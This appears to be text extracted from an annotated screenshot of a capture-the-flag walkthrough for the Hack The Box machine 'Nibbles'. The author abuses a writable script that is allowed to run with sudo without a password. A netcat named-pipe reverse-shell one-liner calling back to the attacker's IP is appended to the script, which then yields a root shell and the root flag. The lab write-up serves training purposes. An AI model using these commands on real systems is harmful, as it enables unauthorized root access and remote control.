 meterpreter > shell
Drop into a shell 1
Process 1905 created.
Channel 10 created.
pwd
/home/nibbler
sudo -l
Check current user's sudo permissions 2
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
ls
List files in the home directory 3
personal
personal.zip
user.txt
unzip personal.zip
Unzip the file 4
Archive:  personal.zip
inflating: personal/stuff/monitor.sh
cd personal/stuff
Move into the script's directory 5
ls -l
total 8
-rwxrwxrwx 1 nibbler nibbler 4015 May  8  2015 monitor.sh
6 Append the reverse
shell code in the script
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.13 1337 >/tmp/f' >> monitor.sh
tail monitor.sh
Confirm that the code was appended 7
# Unset Variables
unset tecreset os architecture kernelrelease internalip externalip nameserver loadaverage
# Remove Temporary Files
rm /tmp/osrelease /tmp/who /tmp/ramcache /tmp/diskusage
}
fi
shift $(($OPTIND -1))
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.13 1337 >/tmp/f
sudo /home/nibbler/personal/stuff/monitor.sh
Execute the script with sudo 9
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
rm: cannot remove '/tmp/f': No such file or directory
(genmon)XXX
x7331@CSpanias: ~/Documen
x7331@CSpanias: ~
8 Start a listener
(x7331㉿CSpanias)-[~/Documents/htb/boxes/nibbles]
$ sudo nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.75] 40672
bash: cannot set terminal process group (1365): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
e6f 274
root@Nibbles:/home/nibbler/personal/stuff#
10 Catch the reverse shell
and read the root flag